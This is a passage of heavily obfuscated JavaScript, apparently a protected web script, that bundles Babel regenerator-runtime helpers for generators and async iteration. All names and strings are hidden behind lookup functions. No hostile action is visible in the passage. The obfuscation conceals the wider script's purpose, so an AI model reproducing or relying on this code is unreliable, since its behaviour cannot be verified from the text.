cgz.apply(this,[tj,arguments]);});mEz(UFz,Ft()[AR(k0)](rW,Unz,hMz),function(){return cgz.apply(this,[F9,arguments]);});dFz[Kq(typeof tw()[TR(km)],'undefined')?tw()[TR(IY)](Fl,lU,nLz,cS):tw()[TR(Vl)].call(null,Zr(Zr(lU)),WK,OO,L3z)]=function(jnz){return cgz.apply(this,[w3,arguments]);};dFz[tw()[TR(m4)](Ff,Zr(Zr([])),lU,Qvz)]=nWz;bXz[tw()[TR(fB)](Vb,B8,DC,UNz)]=Xc(Bz,[St()[Br(tC)](Vl,zt,lU),bXz,Ft()[AR(jX)].call(null,Zr([]),Wzz,xW),function I1z(XEz){Ew.push(EV);if(this[tw()[TR(tm)].apply(null,[Yb,Zr(Zr({})),k0,nj])]=tC,this[gE()[ZW(fF)].call(null,SX,Vb,GZ,IX,Nq)]=tC,this[gE()[ZW(df)].call(null,kvz,L4,Qv,Zr(Zr([])),Nq)]=this[ER()[Eq(Bp)].apply(null,[Nc,bsz])]=SSz,this[ER()[Eq(Bh)].apply(null,[cK,EY])]=Zr(lU),this[Ft()[AR(ES)](Eb,fR,hK)]=null,this[tw()[TR(t4)](Yb,C0,dY,Jk)]=Mv(typeof gE()[ZW(Rp)],'undefined')?gE()[ZW(fF)].call(null,SX,WK,GZ,fF,Nq):gE()[ZW(Nq)].call(null,r6,J4,jO,W0,xY),this[Kq(typeof St()[Br(JX)],'undefined')?St()[Br(Hv)].call(null,gh,PC,Rp):St()[Br(V4)].call(null,JS,gr,P0)]=SSz,this[ER()[Eq(B8)](rF,nd)][Kq(typeof St()[Br(lS)],'undefined')?St()[Br(Hv)].call(null,GAz,Rkz,O4):St()[Br(B8)](HK,Bk,Zr(tC))](GYz),Zr(XEz))for(var QKz in this)Kq(Kq(typeof St()[Br(mK)],'undefined')?St()[Br(Hv)](m3z,Ywz,Vb):St()[Br(G8)].call(null,bK,LU,mT),QKz[St()[Br(Pt)].apply(null,[Gp,pp,t4])](BC[fB]))&&T8z.call(this,QKz)&&Zr(Os[ER()[Eq(Th)](SU,Eb)](tx(QKz[ER()[Eq(lS)].call(null,FB,V0)](lU))))&&(this[QKz]=SSz);Ew.pop();},Mv(typeof NK()[tS(jd)],VD([],[][[]]))?NK()[tS(m1)](Aw,lW,SP,Nq):NK()[tS(Pt)].apply(null,[kY,t4,L4,XX]),function(){return cgz.apply(this,[PL,arguments]);},gE()[ZW(UW)](Wrz,RO,Njz,Kk,fF),function dWz(rSz){Ew.push(KAz);if(this[ER()[Eq(Bh)](WMz,EY)])throw rSz;var YKz=this;function xYz(QSz,H1z){Ew.push(Hjz);FSz[Ft()[AR(g8)](ES,N9z,IX)]=NK()[tS(SP)](tC,AAz,g8,Kk);FSz[St()[Br(V4)].call(null,JS,dQz,kr)]=rSz;YKz[gE()[ZW(fF)](SX,Gh,Ch,Zr(Zr(tC)),Nq)]=QSz;H1z&&(YKz[Mv(typeof tw()[TR(r1)],'undefined')?tw()[TR(t4)](RO,Zr(tC),dY,UJz):tw()[TR(IY)](kf,Bb,szz,Uf)]=gE()[ZW(fF)](SX,p8,Ch,Kk,Nq),YKz[St()[Br(V4)](JS,dQz,xk)]=SSz);var Plz;return Ew.pop(),Plz=Zr(Zr(H1z)),Plz;}for(var zlz=XR(this[ER()[Eq(B8)](Pw,nd)][Ft()[AR(tC)](Vb,bB,ql)],lU);j4(zlz,tC);--zlz){var gOz=this[ER()[Eq(B8)](Pw,nd)][zlz],FSz=gOz[tw()[TR(pY)](nm,tm,kr,JF)];if(Kq(Kq(typeof Ft()[AR(SP)],'undefined')?Ft()[AR(lU)](ZO,BGz,ftz):Ft()[AR(pY)].call(null,J4,Xq,nk),gOz[St()[Br(H1)](US,cB,Zr(tC))])){var ghz;return ghz=xYz(tw()[TR(k0)](Zr(Zr([])),Pt,nb,gT)),Ew.pop(),ghz;}if(Rd(gOz[St()[Br(H1)].apply(null,[US,cB,Ff])],this[tw()[TR(tm)].apply(null,[Bb,FW,k0,Pk])])){var Zhz=T8z.call(gOz,ER()[Eq(V4)].call(null,rZ,lS)),P0z=T8z.call(gOz,Mv(typeof ER()[Eq(nk)],VD([],[][[]]))?ER()[Eq(Fh)].call(null,mt,xjz):ER()[Eq(Rp)](vcz,mkz));if(Zhz&&P0z){if(hR(this[tw()[TR(tm)](r1,Zr(Zr(lU)),k0,Pk)],gOz[ER()[Eq(V4)].call(null,rZ,lS)])){var DXz;return DXz=xYz(gOz[ER()[Eq(V4)](rZ,lS)],Zr(tC)),Ew.pop(),DXz;}if(hR(this[Kq(typeof tw()[TR(nm)],VD([],[][[]]))?tw()[TR(IY)].call(null,Zr(Zr(tC)),Zr(tC),MW,qUz):tw()[TR(tm)](pY,Gp,k0,Pk)],gOz[ER()[Eq(Fh)](mt,xjz)])){var qKz;return qKz=xYz(gOz[ER()[Eq(Fh)].call(null,mt,xjz)]),Ew.pop(),qKz;}}else if(Zhz){if(hR(this[tw()[TR(tm)].call(null,EE,p8,k0,Pk)],gOz[ER()[Eq(V4)](rZ,lS)])){var ZYz;return ZYz=xYz(gOz[ER()[Eq(V4)].apply(null,[rZ,lS])],Zr(BC[fB])),Ew.pop(),ZYz;}}else{if(Zr(P0z))throw new (Os[St()[Br(M1)].apply(null,[xW,tt,t4])])(Kq(typeof Ft()[AR(Vl)],VD([],[][[]]))?Ft()[AR(lU)](W0,z0,Y5z):Ft()[AR(ZO)](Zr([]),Ck,DX));if(hR(this[tw()[TR(tm)].call(null,jX,jO,k0,Pk)],gOz[ER()[Eq(Fh)](mt,xjz)])){var EFz;return EFz=xYz(gOz[ER()[Eq(Fh)](mt,xjz)]),Ew.pop(),EFz;}}}}Ew.pop();},Ft()[AR(t4)].call(null,k0,UNz,fNz),function xEz(lfz,lYz){Ew.push(Md);for(var SOz=XR(this[ER()[Eq(B8)](xZ,nd)][Ft()[AR(tC)](r1,FF,ql)],lU);j4(SOz,tC);--SOz){var rFz=this[ER()[Eq(B8)].call(null,xZ,nd)][SOz];if(Rd(rFz[St()[Br(H1)](US,Rx,VQ)],this[tw()[TR(tm)](Zr(Zr({})),ZO,k0,bc)])&&T8z.call(rFz,ER()[Eq(Fh)].apply(null,[EU,xjz]))&&hR(this[tw()[TR(tm)](km,Zr({}),k0,bc)],rFz[Kq(typeof ER()[Eq(cS)],VD([],[][[]]))?ER()[Eq(Rp)](FK,Uf):ER()[Eq(Fh)](EU,xjz)])){var qpz=rFz;break;}}qpz&&(Kq(Ft()[AR(EB)](B4,ccz,FY),lfz)||Kq(tw()[TR(Bb)](G8,MX,Bp,kx),lfz))&&Rd(qpz[St()[Br(H1)].call(null,US,Rx,Gh)],lYz)&&Rd(lYz,qpz[Mv(typeof ER()[Eq(Nq)],VD([],[][[]]))?ER()[Eq(Fh)].call(null,EU,xjz):ER()[Eq(Rp)](CQ,M0)])&&(qpz=null);var Cpz=qpz?qpz[tw()[TR(pY)].apply(null,[Fh,Zr(tC),kr,ET])]:{};Cpz[Ft()[AR(g8)].call(null,r1,Dv,IX)]=lfz;Cpz[St()[Br(V4)].call(null,JS,sQ,Vp)]=lYz;var mlz;return mlz=qpz?(this[tw()[TR(t4)].call(null,m1,UW,dY,SB)]=gE()[ZW(fF)](SX,kf,KAz,H1,Nq),this[gE()[ZW(fF)].call(null,SX,xk,KAz,x0,Nq)]=qpz[Mv(typeof ER()[Eq(sS)],VD([],[][[]]))?ER()[Eq(Fh)].call(null,EU,xjz):ER()[Eq(Rp)](OX,f6)],F8z):this[St()[Br(C0)](fB,kt,xk)](Cpz),Ew.pop(),mlz;},St()[Br(C0)](fB,NZz,wm),function vCz(CKz,kSz){Ew.push(cjz);if(Kq(NK()[tS(SP)](tC,X2z,VQ,Kk),CKz[Ft()[AR(g8)](Rp,Qx,IX)]))throw CKz[St()[Br(V4)].call(null,JS,xT,xW)];Kq(Mv(typeof Ft()[AR(VQ)],VD('',[][[]]))?Ft()[AR(EB)](Bp,Qsz,FY):Ft()[AR(lU)].apply(null,[WK,jMz,WMz]),CKz[Ft()[AR(g8)].call(null,SP,Qx,IX)])||Kq(tw()[TR(Bb)](Eb,df,Bp,dB),CKz[Ft()[AR(g8)].apply(null,[pY,Qx,IX])])?this[gE()[ZW(fF)].apply(null,[SX,jX,d1,X0,Nq])]=CKz[Mv(typeof St()[Br(Vl)],VD([],[][[]]))?St()[Br(V4)](JS,xT,H1):St()[Br(Hv)](K7z,hb,IY)]:Kq(Mv(typeof St()[Br(JX)],'undefined')?St()[Br(Ff)](Y0,CD,jO):St()[Br(Hv)].call(null,vm,ccz,Zr(Zr([]))),CKz[Kq(typeof Ft()[AR(Hjz)],'undefined')?Ft()[AR(lU)](IX,LT,vRz):Ft()[AR(g8)](Zr([]),Qx,IX)])?(this[Kq(typeof Ft()[AR(FY)],VD('',[][[]]))?Ft()[AR(lU)](L4,G0,ABz):Ft()[AR(EE)](Zr([]),LIz,P8)]=this[St()[Br(V4)](JS,xT,Sd)]=CKz[St()[Br(V4)](JS,xT,Zr(Zr(lU)))],this[tw()[TR(t4)](IX,Zr(Zr(tC)),dY,bP)]=Kq(typeof St()[Br(sf)],'undefined')?St()[Br(Hv)](k5z,Nvz,Zr(lU)):St()[Br(Ff)](Y0,CD,kr),this[gE()[ZW(fF)](SX,H1,d1,Eb,Nq)]=tw()[TR(k0)](Nq,M1,nb,IAz)):Kq(ER()[Eq(Gp)](Pgz,rW),CKz[Mv(typeof Ft()[AR(FO)],'undefined')?Ft()[AR(g8)].call(null,J4,Qx,IX):Ft()[AR(lU)](wm,Qvz,wf)])&&kSz&&(this[Kq(typeof gE()[ZW(Gp)],VD([],[][[]]))?gE()[ZW(Nq)](FGz,W0,L6,Zr([]),P2z):gE()[ZW(fF)](SX,lS,d1,Am,Nq)]=kSz);var bOz;return Ew.pop(),bOz=F8z,bOz;},Ft()[AR(nm)](wm,np,lS),function VOz(p1z){Ew.push(xE);for(var s8z=XR(this[Kq(typeof ER()[Eq(xk)],VD('',[][[]]))?ER()[Eq(Rp)](rBz,KO):ER()[Eq(B8)].call(null,zDz,nd)][Mv(typeof Ft()[AR(m4)],VD([],[][[]]))?Ft()[AR(tC)](Kk,K7z,ql):Ft()[AR(lU)].apply(null,[Kk,SC,tC])],lU);j4(s8z,tC);--s8z){var tlz=this[ER()[Eq(B8)].apply(null,[zDz,nd])][s8z];if(Kq(tlz[ER()[Eq(Fh)](pX,xjz)],p1z)){var U8z;return this[St()[Br(C0)](fB,hxz,Mf)](tlz[Mv(typeof tw()[TR(HR)],'undefined')?tw()[TR(pY)](Vb,k0,kr,x9z):tw()[TR(IY)](Yp,Zr(tC),d4,Igz)],tlz[ER()[Eq(Ff)](GLz,Yb)]),Ew.pop(),GYz(tlz),U8z=F8z,U8z;}}Ew.pop();},Ft()[AR(Yb)].call(null,WK,F2z,V6),function hbz(RKz){Ew.push(Ld);for(var DPz=XR(this[Mv(typeof ER()[Eq(Hjz)],VD('',[][[]]))?ER()[Eq(B8)].apply(null,[TGz,nd]):ER()[Eq(Rp)](M0,qf)][Ft()[AR(tC)](X0,vm,ql)],lU);j4(DPz,tC);--DPz){var lCz=this[ER()[Eq(B8)].call(null,TGz,nd)][DPz];if(Kq(lCz[St()[Br(H1)](US,RS,Zr(Zr(tC)))],RKz)){var QPz=lCz[tw()[TR(pY)].apply(null,[jO,Mf,kr,kb])];if(Kq(NK()[tS(SP)].apply(null,[tC,DC,Gp,Kk]),QPz[Kq(typeof Ft()[AR(G8)],VD('',[][[]]))?Ft()[AR(lU)](Zr(Zr([])),QIz,Ld):Ft()[AR(g8)](B0,Vnz,IX)])){var wPz=QPz[St()[Br(V4)](JS,cUz,Zr(Zr({})))];GYz(lCz);}var nOz;return Ew.pop(),nOz=wPz,nOz;}}throw new (Os[St()[Br(M1)](xW,RDz,jW)])(St()[Br(pY)].apply(null,[Ub,Cf,Pt]));},Ft()[AR(FY)](Zr(Zr([])),P1,Gh),function thz(JPz,Khz,gbz){Ew.push(bS);this[Ft()[AR(ES)](RO,sD,hK)]=Xc(Bz,[tw()[TR(P0)](jX,XE,ql,sw),nWz(JPz),ER()[Eq(JX)].apply(null,[Yx,J4]),Khz,tw()[TR(C0)].call(null,sf,Zr(Zr([])),t4,RY),gbz]);Kq(gE()[ZW(fF)].call(null,SX,Rp,R7z,jW,Nq),this[tw()[TR(t4)](XE,UE,dY,tt)])&&(this[St()[Br(V4)](JS,vr,O4)]=SSz);var Spz;return Ew.pop(),Spz=F8z,Spz;}]);var sdz;return Ew.pop(),sdz=dFz,sdz;};var Gbz=function(pWz){"@babel/helpers - typeof";Ew.push(z6);Gbz=CK(HX()[IE(Rp)](fd,Bh,ld,HR),typeof Os[ER()[Eq(m1)](Zm,tY)])&&CK(Ft()[AR(B8)](Zr(Zr([])),lH,k0),typeof Os[ER()[Eq(m1)].apply(null,[Zm,tY])][tw()[TR(P0)](g8,X0,ql,DF)])?function(EIz){return cgz.apply(this,[I9,arguments]);}:function(Ynz){return cgz.apply(this,[H9,arguments]);};var Blz;return Ew.pop(),Blz=Gbz(pWz),Blz;};var c1z=function(){"use strict";var qOz=function(OUz,Gkz,Jwz){return Tqz.apply(this,[w2,arguments]);};var sWz=function(l1z,O1z,Rbz,HWz){Ew.push(xS);var wYz=O1z&&jx(O1z[Kq(typeof tw()[TR(Wf)],VD('',[][[]]))?tw()[TR(IY)](xW,FY,Tgz,wZz):tw()[TR(fB)](Bh,m1,DC,lkz)],NCz)?O1z:NCz;var IPz=Os[NK()[tS(tC)](qB,Eh,Th,Pt)][ER()[Eq(fF)](d1,Ff)](wYz[tw()[TR(fB)](Zr({}),Zr(lU),DC,lkz)]);var E8z=new hSz(HWz||[]);Fbz(IPz,Ft()[AR(Th)].call(null,B4,j5z,S1),Xc(Bz,[tw()[TR(fF)](B4,SP,EP,ww),Npz(l1z,Rbz,E8z)]));var GSz;return Ew.pop(),GSz=IPz,GSz;};var NCz=function(){};var DSz=function(){};var dOz=function(){};var dpz=function(EXz,FWz){function xpz(AYz,kXz,Vpz,fhz){var U0z=cgz(x9,[EXz[AYz],EXz,kXz]);Ew.push(wY);if(Mv(NK()[tS(SP)](tC,Hkz,Fb,Kk),U0z[Ft()[AR(g8)](m1,dk,IX)])){var pPz=U0z[St()[Br(V4)](JS,Bx,pY)],jWz=pPz[Mv(typeof tw()[TR(Yp)],VD('',[][[]]))?tw()[TR(fF)](Zr(Zr(lU)),Am,EP,vZ):tw()[TR(IY)](Zr(Zr([])),ES,UAz,Yvz)];var l8z;return l8z=jWz&&CK(HX()[IE(Kk)](Oxz,m4,xNz,Pt),Gbz(jWz))&&Xbz.call(jWz,gE()[ZW(Gh)].call(null,mh,Yp,f6,ES,Hv))?FWz[ER()[Eq(Vp)].apply(null,[Qq,Am])](jWz[gE()[ZW(Gh)].call(null,mh,EB,f6,BU,Hv)])[NK()[tS(IY)].apply(null,[xF,Hkz,Fl,Nq])](function(POz){Ew.push(Yxz);xpz(gE()[ZW(fF)].call(null,SX,Fh,D6,JX,Nq),POz,Vpz,fhz);Ew.pop();},function(hPz){Ew.push(Njz);xpz(NK()[tS(SP)](tC,f4,rW,Kk),hPz,Vpz,fhz);Ew.pop();}):FWz[ER()[Eq(Vp)](Qq,Am)](jWz)[NK()[tS(IY)](xF,Hkz,FW,Nq)](function(DFz){Ew.push(jgz);pPz[tw()[TR(fF)](FY,Rp,EP,OR)]=DFz,Vpz(pPz);Ew.pop();},function(qSz){Ew.push(vC);var MSz;return MSz=xpz(Mv(typeof NK()[tS(Th)],VD([],[][[]]))?NK()[tS(SP)](tC,zT,ZO,Kk):NK()[tS(Pt)](gY,mf,VQ,Ef),qSz,Vpz,fhz),Ew.pop(),MSz;}),Ew.pop(),l8z;}fhz(U0z[St()[Br(V4)](JS,Bx,Hv)]);Ew.pop();}var R1z;Ew.push(Gqz);Fbz(this,Ft()[AR(Th)](nm,vE,S1),Xc(Bz,[tw()[TR(fF)](xW,L4,EP,ld),function Bbz(gpz,ndz){var Zpz=function(){return new FWz(function(Ypz,tOz){xpz(gpz,ndz,Ypz,tOz);});};Ew.push(FJz);var flz;return flz=R1z=R1z?R1z[NK()[tS(IY)].apply(null,[xF,cLz,Yp,Nq])](Zpz,Zpz):Zpz(),Ew.pop(),flz;}]));Ew.pop();};var UEz=function(Ltz){return Tqz.apply(this,[l5,arguments]);};var Efz=function(pDz){return Tqz.apply(this,[IL,arguments]);};var hSz=function(pSz){Ew.push(WGz);this[ER()[Eq(B8)](QD,nd)]=[Xc(Bz,[St()[Br(H1)](US,hp,Rp),Ft()[AR(pY)].apply(null,[g8,MT,nk])])],pSz[St()[Br(B8)](HK,wT,tC)](UEz,this),this[Ft()[AR(jX)].call(null,Zr(lU),vx,xW)](Zr(tC));Ew.pop();};var Flz=function(J1z){Ew.push(FW);if(J1z||Kq(St()[Br(Kk)](jh,f2z,Zr(lU)),J1z)){var B1z=J1z[TSz];if(B1z){var KFz;return Ew.pop(),KFz=B1z.call(J1z),KFz;}if(CK(HX()[IE(Rp)](fd,Wf,XAz,HR),typeof J1z[gE()[ZW(fF)](SX,RO,Kv,Ld,Nq)])){var D0z;return Ew.pop(),D0z=J1z,D0z;}if(Zr(Os[ER()[Eq(Th)].call(null,PE,Eb)](J1z[Ft()[AR(tC)].apply(null,[MB,Ot,ql])]))){var QWz=VW(I3[gE()[ZW(Kk)](KC,kf,xE,Zr({}),EP)]()),HKz=function mXz(){Ew.push(DIz);for(;hR(++QWz,J1z[Ft()[AR(tC)](Vp,Ps,ql)]);)if(Xbz.call(J1z,QWz)){var cpz;return mXz[tw()[TR(fF)](mT,jX,EP,nt)]=J1z[QWz],mXz[ER()[Eq(Bh)](TBz,EY)]=Zr(lU),Ew.pop(),cpz=mXz,cpz;}mXz[Mv(typeof tw()[TR(SS)],VD('',[][[]]))?tw()[TR(fF)](k0,jW,EP,nt):tw()[TR(IY)].apply(null,[Vp,Zr(lU),RZz,Wrz])]=qYz;mXz[ER()[Eq(Bh)](TBz,EY)]=Zr(tC);var bPz;return Ew.pop(),bPz=mXz,bPz;};var NEz;return NEz=HKz[Kq(typeof gE()[ZW(tC)],'undefined')?gE()[ZW(Nq)].call(null,XDz,Vl,zO,wm,brz):gE()[ZW(fF)](SX,lU,Kv,Zr(lU),Nq)]=HKz,Ew.pop(),NEz;}}throw new (Os[tw()[TR(UW)].apply(null,[Zr([]),B0,Yb,FX])])(VD(Gbz(J1z),St()[Br(lS)](jW,kq,sf)));};Ew.push(qUz);c1z=function s0z(){return CWz;};var qYz;var CWz={};var nhz=Os[NK()[tS(tC)].call(null,qB,XO,M1,Pt)][tw()[TR(fB)](Yb,Zr(lU),DC,AUz)];var Xbz=nhz[Ft()[AR(G8)](Zr(tC),np,Pd)];var Fbz=Os[NK()[tS(tC)].call(null,qB,XO,Kw,Pt)][Kq(typeof gE()[ZW(Hv)],'undefined')?gE()[ZW(Nq)].apply(null,[F2z,ES,Y0,W0,krz]):gE()[ZW(lU)].call(null,l0,g8,Ogz,Vp,M1)]||function(IV,Gjz,WAz){return cgz.apply(this,[Hn,arguments]);};var OEz=CK(HX()[IE(Rp)](fd,W0,mY,HR),typeof Os[ER()[Eq(m1)].apply(null,[vX,tY])])?Os[ER()[Eq(m1)](vX,tY)]:{};var TSz=OEz[tw()[TR(P0)].apply(null,[IX,lS,ql,tq])]||(Kq(typeof ER()[Eq(SS)],VD('',[][[]]))?ER()[Eq(Rp)](Vgz,j6):ER()[Eq(rW)](Gk,OC));var wFz=OEz[Mv(typeof St()[Br(lT)],VD([],[][[]]))?St()[Br(Bp)](Am,jq,WK):St()[Br(Hv)].apply(null,[GJz,wDz,M1])]||(Kq(typeof gE()[ZW(d8)],VD([],[][[]]))?gE()[ZW(Nq)].apply(null,[Hd,xk,tqz,Cd,Kv]):gE()[ZW(m1)].call(null,IO,ES,FMz,X0,sf));var Z8z=OEz[HX()[IE(fB)].call(null,Uwz,Gh,P2z,SP)]||St()[Br(JX)].call(null,C0,vD,jX);try{var JCz=Ew.length;var Vlz=Zr(Pz);qOz({},St()[Br(Kk)].call(null,jh,cq,SS));}catch(zPz){Ew.splice(XR(JCz,lU),Infinity,qUz);qOz=function(p5z,VMz,l2z){return cgz.apply(this,[p3,arguments]);};}CWz[tw()[TR(ES)](Gh,MB,df,Et)]=sWz;var Kbz=Ft()[AR(H1)].apply(null,[jO,xU,xk]);var rhz=Kq(typeof NK()[tS(W0)],VD([],[][[]]))?NK()[tS(Pt)](Cnz,dUz,Fb,Eh):NK()[tS(G8)].call(null,Eb,Wm,W0,M1);var qbz=St()[Br(Fh)](UW,Kt,Ff);var GXz=ER()[Eq(p8)].call(null,Fq,TX);var Lfz={};var PPz={};qOz(PPz,TSz,function(){return cgz.apply(this,[j5,arguments]);});var c0z=Os[NK()[tS(tC)](qB,XO,xW,Pt)][Ft()[AR(lS)](Zr(Zr(lU)),UD,VQ)];var OWz=c0z&&c0z(c0z(Flz([])));OWz&&Mv(OWz,nhz)&&Xbz.call(OWz,TSz)&&(PPz=OWz);var LKz=dOz[Kq(typeof tw()[TR(O4)],'undefined')?tw()[TR(IY)](jd,MB,BY,TMz):tw()[TR(fB)](Eb,m4,DC,AUz)]=NCz[tw()[TR(fB)](Cd,Zr(Zr([])),DC,AUz)]=Os[NK()[tS(tC)].call(null,qB,XO,B0,Pt)][ER()[Eq(fF)].apply(null,[AS,Ff])](PPz);function f4z(gI3){Ew.push(v7z);[gE()[ZW(fF)](SX,NO,lh,Ld,Nq),NK()[tS(SP)].call(null,tC,cK,df,Kk),St()[Br(Ff)].call(null,Y0,QP,WK)][Mv(typeof St()[Br(Rp)],VD([],[][[]]))?St()[Br(B8)](HK,ZT,kf):St()[Br(Hv)].apply(null,[Qsz,RY,Zr([])])](function(zg3){qOz(gI3,zg3,function(rVz){Ew.push(r5z);var Y73;return Y73=this[Ft()[AR(Th)](Rp,RNz,S1)](zg3,rVz),Ew.pop(),Y73;});});Ew.pop();}function Npz(JI3,x23,hJ3){var rs3=Kbz;return function(Dz3,cA3){Ew.push(D9z);if(Kq(rs3,qbz))throw new (Os[St()[Br(M1)](xW,f9z,km)])(Ft()[AR(P0)].apply(null,[d8,ld,x2z]));if(Kq(rs3,GXz)){if(Kq(NK()[tS(SP)](tC,Tkz,jX,Kk),Dz3))throw cA3;var Fz3;return Fz3=Xc(Bz,[tw()[TR(fF)].call(null,df,Zr(Zr(tC)),EP,zl),qYz,ER()[Eq(Bh)](GLz,EY),Zr(tC)]),Ew.pop(),Fz3;}for(hJ3[tw()[TR(t4)](NO,W0,dY,hb)]=Dz3,hJ3[St()[Br(V4)](JS,vF,Zr(Zr(lU)))]=cA3;;){var v4z=hJ3[Ft()[AR(ES)].call(null,Zr([]),Uh,hK)];if(v4z){var H6z=K33(v4z,hJ3);if(H6z){if(Kq(H6z,Lfz))continue;var dj3;return Ew.pop(),dj3=H6z,dj3;}}if(Kq(gE()[ZW(fF)](SX,SS,C6,FY,Nq),hJ3[tw()[TR(t4)].call(null,FY,Fh,dY,hb)]))hJ3[gE()[ZW(df)](kvz,r1,Ctz,Yb,Nq)]=hJ3[ER()[Eq(Bp)].call(null,gkz,bsz)]=hJ3[St()[Br(V4)](JS,vF,SP)];else if(Kq(NK()[tS(SP)](tC,Tkz,k0,Kk),hJ3[tw()[TR(t4)].call(null,Pt,TS,dY,hb)])){if(Kq(rs3,Kbz))throw rs3=GXz,hJ3[St()[Br(V4)].call(null,JS,vF,FY)];hJ3[gE()[ZW(UW)](Wrz,Fh,X9z,xW,fF)](hJ3[St()[Br(V4)](JS,vF,Vp)]);}else Kq(Mv(typeof St()[Br(SP)],VD([],[][[]]))?St()[Br(Ff)](Y0,nD,V4):St()[Br(Hv)].call(null,Rp,Hkz,Zr([])),hJ3[tw()[TR(t4)](xk,Zr({}),dY,hb)])&&hJ3[Ft()[AR(t4)].call(null,g8,hsz,fNz)](Mv(typeof St()[Br(g8)],VD([],[][[]]))?St()[Br(Ff)].call(null,Y0,nD,Zr(lU)):St()[Br(Hv)](Ff,W1,M1),hJ3[St()[Br(V4)].call(null,JS,vF,Zr(Zr([])))]);rs3=qbz;var wj3=cgz(x9,[JI3,x23,hJ3]);if(Kq(ER()[Eq(Gp)](N5z,rW),wj3[Ft()[AR(g8)].call(null,pY,xl,IX)])){if(rs3=hJ3[ER()[Eq(Bh)](GLz,EY)]?GXz:rhz,Kq(wj3[St()[Br(V4)](JS,vF,m1)],Lfz))continue;var C4z;return C4z=Xc(Bz,[Kq(typeof tw()[TR(Bb)],VD([],[][[]]))?tw()[TR(IY)](g8,EP,L3z,B6):tw()[TR(fF)](wd,XE,EP,zl),wj3[St()[Br(V4)].call(null,JS,vF,Bh)],ER()[Eq(Bh)].apply(null,[GLz,EY]),hJ3[ER()[Eq(Bh)](GLz,EY)]]),Ew.pop(),C4z;}Kq(NK()[tS(SP)](tC,Tkz,H1,Kk),wj3[Ft()[AR(g8)].apply(null,[wm,xl,IX])])&&(rs3=GXz,hJ3[tw()[TR(t4)](WK,kr,dY,hb)]=NK()[tS(SP)](tC,Tkz,X0,Kk),hJ3[Kq(typeof St()[Br(JX)],VD('',[][[]]))?St()[Br(Hv)](X6,bzz,m1):St()[Br(V4)](JS,vF,km)]=wj3[St()[Br(V4)].apply(null,[JS,vF,Fh])]);}Ew.pop();};}function K33(rj3,gn3){Ew.push(z6);var UJ3=gn3[Kq(typeof tw()[TR(Nq)],VD([],[][[]]))?tw()[TR(IY)](Zr(Zr([])),WK,BQz,pK):tw()[TR(t4)].apply(null,[Gp,P0,dY,Ur])];var P73=rj3[tw()[TR(P0)](m4,m1,ql,DF)][UJ3];if(Kq(P73,qYz)){var A4z;return gn3[Ft()[AR(ES)].apply(null,[Fl,YP,hK])]=null,Kq(NK()[tS(SP)].apply(null,[tC,RQz,lU,Kk]),UJ3)&&rj3[tw()[TR(P0)].call(null,B0,Pt,ql,DF)][St()[Br(Ff)](Y0,sQ,Gh)]&&(gn3[tw()[TR(t4)].call(null,Zr(lU),O4,dY,Ur)]=St()[Br(Ff)].apply(null,[Y0,sQ,fF]),gn3[Kq(typeof St()[Br(tm)],VD([],[][[]]))?St()[Br(Hv)](Cnz,D9z,RO):St()[Br(V4)].apply(null,[JS,mx,Zr(Zr([]))])]=qYz,K33(rj3,gn3),Kq(NK()[tS(SP)](tC,RQz,lU,Kk),gn3[Mv(typeof tw()[TR(EE)],VD('',[][[]]))?tw()[TR(t4)](Wf,Zr([]),dY,Ur):tw()[TR(IY)](nm,Fb,EB,g7z)]))||Mv(Mv(typeof St()[Br(Fb)],'undefined')?St()[Br(Ff)](Y0,sQ,g8):St()[Br(Hv)](K0,fl,Cd),UJ3)&&(gn3[Mv(typeof tw()[TR(EP)],VD('',[][[]]))?tw()[TR(t4)](mT,Zr({}),dY,Ur):tw()[TR(IY)].apply(null,[G8,Zr(Zr(lU)),EC,jZz])]=NK()[tS(SP)].apply(null,[tC,RQz,Vb,Kk]),gn3[St()[Br(V4)](JS,mx,fB)]=new (Os[tw()[TR(UW)](Bb,ES,Yb,pB)])(VD(VD(NK()[tS(M1)].apply(null,[jB,Bjz,lS,Vp]),UJ3),Mv(typeof St()[Br(Eb)],'undefined')?St()[Br(Th)].call(null,L6,DQ,km):St()[Br(Hv)].call(null,J9z,vh,t4)))),Ew.pop(),A4z=Lfz,A4z;}var h6z=cgz(x9,[P73,rj3[tw()[TR(P0)](Yb,Vb,ql,DF)],gn3[St()[Br(V4)].apply(null,[JS,mx,Eb])]]);if(Kq(NK()[tS(SP)](tC,RQz,Kw,Kk),h6z[Kq(typeof Ft()[AR(zC)],VD('',[][[]]))?Ft()[AR(lU)](xk,ZV,NV):Ft()[AR(g8)](ES,dr,IX)])){var W4z;return gn3[tw()[TR(t4)].apply(null,[VQ,G8,dY,Ur])]=NK()[tS(SP)](tC,RQz,P0,Kk),gn3[St()[Br(V4)].call(null,JS,mx,Zr(Zr(lU)))]=h6z[St()[Br(V4)](JS,mx,jO)],gn3[Ft()[AR(ES)].apply(null,[ES,YP,hK])]=null,Ew.pop(),W4z=Lfz,W4z;}var mmz=h6z[St()[Br(V4)].apply(null,[JS,mx,d8])];var xj3;return xj3=mmz?mmz[ER()[Eq(Bh)].apply(null,[sAz,EY])]?(gn3[rj3[ER()[Eq(JX)](sF,J4)]]=mmz[tw()[TR(fF)](Vb,Mf,EP,XP)],gn3[gE()[ZW(fF)].apply(null,[SX,NO,mkz,fF,Nq])]=rj3[Mv(typeof tw()[TR(n4)],'undefined')?tw()[TR(C0)](HR,lS,t4,kF):tw()[TR(IY)](fF,lS,JW,UHz)],Mv(Mv(typeof St()[Br(Kk)],VD([],[][[]]))?St()[Br(Ff)].call(null,Y0,sQ,Zr(Zr(tC))):St()[Br(Hv)].apply(null,[dK,gIz,M1]),gn3[tw()[TR(t4)].call(null,Am,Bp,dY,Ur)])&&(gn3[tw()[TR(t4)].call(null,mT,Fb,dY,Ur)]=gE()[ZW(fF)](SX,k0,mkz,Zr({}),Nq),gn3[St()[Br(V4)](JS,mx,Zr([]))]=qYz),gn3[Ft()[AR(ES)](Mf,YP,hK)]=null,Lfz):mmz:(gn3[tw()[TR(t4)].apply(null,[Nq,df,dY,Ur])]=NK()[tS(SP)].call(null,tC,RQz,NO,Kk),gn3[St()[Br(V4)].call(null,JS,mx,W0)]=new 